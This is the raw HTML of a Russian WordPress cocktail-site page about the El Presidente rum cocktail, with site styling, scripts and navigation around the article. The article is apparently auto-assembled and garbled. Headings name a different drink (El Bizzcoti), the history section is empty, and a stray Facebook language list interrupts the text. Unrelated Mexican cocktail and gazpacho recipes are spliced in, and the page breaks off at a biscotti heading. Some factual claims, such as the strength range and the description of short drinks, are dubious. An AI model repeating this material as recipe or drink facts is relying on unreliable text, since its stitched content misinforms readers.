  .u40feb86a5e097365a1ecd14045523682 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u40feb86a5e097365a1ecd14045523682:active, .u40feb86a5e097365a1ecd14045523682:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u40feb86a5e097365a1ecd14045523682 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u40feb86a5e097365a1ecd14045523682 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u40feb86a5e097365a1ecd14045523682 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u40feb86a5e097365a1ecd14045523682:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u80d222afe2c81aa3260c9573f33e00b3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80d222afe2c81aa3260c9573f33e00b3:active, .u80d222afe2c81aa3260c9573f33e00b3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80d222afe2c81aa3260c9573f33e00b3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80d222afe2c81aa3260c9573f33e00b3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u80d222afe2c81aa3260c9573f33e00b3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u80d222afe2c81aa3260c9573f33e00b3:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u45ce90a38167b8e74f2aeb5c75048008 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u45ce90a38167b8e74f2aeb5c75048008:active, .u45ce90a38167b8e74f2aeb5c75048008:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u45ce90a38167b8e74f2aeb5c75048008 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u45ce90a38167b8e74f2aeb5c75048008 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u45ce90a38167b8e74f2aeb5c75048008 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u45ce90a38167b8e74f2aeb5c75048008:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Коктейль Эль Президенте (El Presidente), Коктейли - ПродуктАлко</title>
  <meta name="description" content="Коктейль El Bizzcoti Эль бискоти Коктейль El Bizzcoti Эль бискоти Коктейль Эль Президенте — алкогольный напиток, впервые приготовленный в начале XX века.">
  <link rel="canonical" href="/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html#primaryimage","inLanguage":"ru-RU","url":"/images/kokteylelprezidenteelpresidentekokteyli_73EEE605.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html#webpage","url":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u042d\u043b\u044c \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0435 (El Presidente), \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u0438 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html#primaryimage"},"datePublished":"2019-11-22T09:26:04+00:00","dateModified":"2019-11-06T09:05:16+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c El Bizzcoti \u042d\u043b\u044c \u0431\u0438\u0441\u043a\u043e\u0442\u0438 \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c El Bizzcoti \u042d\u043b\u044c \u0431\u0438\u0441\u043a\u043e\u0442\u0438 \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u042d\u043b\u044c \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0435 \u2014 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0439 \u043d\u0430\u043f\u0438\u0442\u043e\u043a, \u0432\u043f\u0435\u0440\u0432\u044b\u0435 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 XX \u0432\u0435\u043a\u0430.","breadcrumb":{"@id":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html","url":"https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u042d\u043b\u044c \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0435 (El Presidente), \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u0438"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/574">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fkoktejl-el-prezidente-el-presidente-koktejli.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fkoktejl-el-prezidente-el-presidente-koktejli.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/koktejli" itemprop="item"><span itemprop="name">Коктейли</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-22">22.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Коктейль El Bizzcoti Эль бискоти</h1>
                  <h2>Коктейль El Bizzcoti Эль бискоти</h2>
                  <p style="clear: both"><img decoding="async" src="/images/kokteylelprezidenteelpresidentekokteyli_73EEE605.jpg"></p>
                  <p><strong>Коктейль Эль Президенте</strong> — алкогольный напиток, впервые приготовленный в начале XX века. Существует несколько версий происхождения полюбившегося многим коктейля. В настоящее время употребляется в качестве аперитива.</p>
                  <p><strong>Эль Президенте</strong> готовится на основе рома и наверняка придется по вкусу ценителям этого экзотического алкоголя. Идеальный вариант для тех, кто не любит в коктейли с добавлением сока лайма и других фруктов. Объем готового напитка составляет +/- 100 мл, крепость варьируется от 17 до 45 градусов (зависит от пропорции алкогольных составляющих). Он относится к категории Short Drinks, т. е. выпивается залпом. Калорийность одной порции составляет 160-180 ккал.</p>
                  <h3>Ингредиенты</h3>
                  <p><strong><em>Коктейль Эль Президенте</em></strong> состоит из простых и доступных всем ингредиентов. Напиток имеет незамысловатый рецепт, приготовить его может любой желающий в домашних условиях. Он не входит в список IBA, то есть в разных барах происходила замена отдельных компонентов другими в экспериментальных целях. Употребляя импровизированный напиток, невозможно ощутить его первозданный вкус. Ниже будет предоставлен рецепт и пошаговая инструкция приготовления Эль Президенте в оригинале.</p>
                  <p>Необходимые компоненты для приготовления коктейля:</p>
                  <p>Черный ром (подойдет и белый) — 50 мл.<br>
                  Апельсиновый ликер (в идеале Orange Curacao) — 10-15 мл.<br>
                  Вермут сухой (подойдет мартини) — 10 мл.<br>
                  Гренадин (сироп) — чайная ложка.<br>
                  Ангостура биттер — 2 мл.<br>
                  Цедра лимона или апельсина — по вкусу.<br>
                  В качестве украшения можно использовать цедру цитрусовых.</p>
                  <p>Иногда бармены готовят Эль Президенте без биттера, но последний дает напитку более выраженный вкус. В некоторых заведениях в коктейль добавляют свежевыжатый сок апельсина.</p>
                  <h3>Приготовление</h3>
                  <p>Для приготовления порции <strong><em>коктейля Эль Президенте</em></strong> понадобятся вышеперечисленные ингредиенты, шейкер, лед, коктейльный бокал «Мартини».</p>
                  <p>Пошаговое приготовление напитка:</p>
                  <p>Шейкер на 2/3 заполнить кубиками льда.<br>
                  Добавить остальные компоненты.<br>
                  Закрыть шейкер, взбалтывать все в течение минуты.<br>
                  Полученную смесь вылить в предварительно охлажденный бокал.<br>
                  Выжать эфирные масла из цедры цитрусовых (по желанию).<br>
                  Напиток готов к употреблению.</p>
                  <p>Приготовление Эль Президенте займет 3-5 минут с подготовкой компонентов. Если требуется больше порций, ингредиенты берутся в соответствующих пропорциях. Опытные бармены не рекомендуют перебарщивать с ликером и гренадином (последний вообще добавляется для придания яркого цвета), иначе получится слишком сладкий напиток. А коктейль Эль Президенте в оригинале должен иметь терпкий вкус.</p>
                  <h3>История и интересные факты</h3>
                  <p><strong><em>Коктейль Эль Президенте</em></strong></p>
                  <h3>Видео приготовления:</h3>
                  <p><iframe src="https://www.youtube.com/embed/ljQK5aOiUWY"></iframe></p>
                  <h2><u>Facebook</u></h2>
                  <ul>
                    <li>Русский</li>
                    <li>Українська</li>
                    <li>English (US)</li>
                    <li>Magyar</li>
                    <li>العربية</li>
                    <li>Français (France)</li>
                    <li>Türkçe</li>
                    <li>Tiếng Việt</li>
                    <li>Polski</li>
                    <li>Español</li>
                    <li>Português (Brasil)</li>
                  </ul>
                  <h5>Алкогольные рецепты</h5>
                  <p>Мексиканские коктейли (Mexican cocktails)<br>
                  Текила, острый перец, сироп агавы и лайм &#8212; вот неизменные компоненты мексиканских коктейлей.<br>
                  Самый знаменитый мексиканский коктейль &#8212; Мичелада, но есть и другие, в тему.<br>
                  И вот для вас подборка настоящих мексиканских коктейлей.<br>
                  Коктейль Зелёный Мексиканец (Green Mexican)<br>
                  Напиток был создан в Украине, в 1996 году Сергеем Кадацким.<br>
                  Ингредиенты:<br>
                  Дынный или банановый зелёный ликёр &#8212; 25 мл</p>
                  <p>Сок лимона &#8212; 10 мл</p>
                  <p>Текила &#8212; 25 мл<br>
                  Приготовление:<br>
                  В шот слоями по барной ложке налить ликёр, сок и текилу.</p>
                  <p>Коктейль Эль бискоти (El Bizzcoti)<br>
                  Авторский коктейль Хосе Луис Леона, шеф-бармена бара Limantour. Она считает, что вся мексиканская миксология это текила, мескаль, агава, пряные и ароматные травы, специи и сиропы.<br>
                  Ингредиенты:<br>
                  Мескаль &#8212; 40 мл</p>
                  <p>Медово-имбирный сироп &#8212; 20 мл</p>
                  <p>Лимонный сок &#8212; 25 мл</p>
                  <p>Зелёный базилик &#8212; 1 гр</p>
                  <p>Корень имбиря &#8212; 20 гр</p>
                  <p>Лимонная цедра &#8212; 1 шт.</p>
                  <p>Дроблёный лёд &#8212; 150 гр</p>
                  <p>Лёд в кубиках &#8212; 200 гр<br>
                  Ликёр Стрега (Strega буквально означает ведьма) – лидер среди итальянских напитков своего класса. Это самый многокомпонентный дижестив с самой долгой историей. Рецепт напитка &#8212; смесь из 70 трав и специй, которые держатся в строжайшем секрете.<br>
                  Приготовление:<br>
                  В бокал рокс надо положить лёд в кубиках, а в шейкере смешать все ингредиенты и перелить в бокал.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/mandariny-i-alkogol.html" target="_blank" class="u40feb86a5e097365a1ecd14045523682">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Мандарины и алкоголь</span>
                    </div></a>
                  </div>
                  <p>Ещё один коктейль того же автора Олд Йорч Сауэр.<br>
                  Ингредиенты:<br>
                  Текила &#8212; 45 мл</p>
                  <p>Огуречный сироп &#8212; 15 мл</p>
                  <p>Сок лайма &#8212; 30 мл</p>
                  <p>Коктейль Гаспачо чиллер<br>
                  Ингредиенты:<br>
                  Лук — 1/2 шт.</p>
                  <p>Острый красный перец — 1 шт.</p>
                  <p>Винный уксус — 1 ст. л.</p>
                  <p>Томатный сок — 500 мл</p>
                  <p>Зелень, гренки<br>
                  Приготовление:<br>
                  Овощи перемолоть в блендере и смешать со всеми ингредиентами.</p>
                  <h2>Бискотти — итальянские печенья</h2>
